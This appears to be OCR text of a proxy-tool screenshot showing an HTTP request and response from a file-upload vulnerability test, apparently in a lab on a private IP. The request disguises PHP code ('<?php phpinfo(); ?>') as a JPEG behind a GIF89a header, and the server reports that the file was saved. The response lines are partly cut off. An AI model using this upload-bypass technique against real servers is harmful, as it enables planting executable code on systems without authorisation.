 Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 192.168.10.73
3 Content-Length: 217
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.73
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryjpGOK7gvIrtLntkD
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.73/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryjpGOK7gvIrtLntkD
16 Content-Disposition: form-data; name="file_upload"; filename="TazLq.jpg"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <?php phpinfo(); ?>
21 ------WebKitFormBoundaryjpGOK7gvIrtLntkD--
22
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 00 OK
2 inx/1.19.6
3 02 Mar 2021 05:54:53 GMT
4 pe: text/html; charset=UTF-8
5 : close
6 By: PHP/8.0.1
7 ngth: 90
8
9 ded successfully: /var/www/html/uploadfiles/66a984e67f267d11dfc62314ff18f8f6.jpg
? Search... 0 matches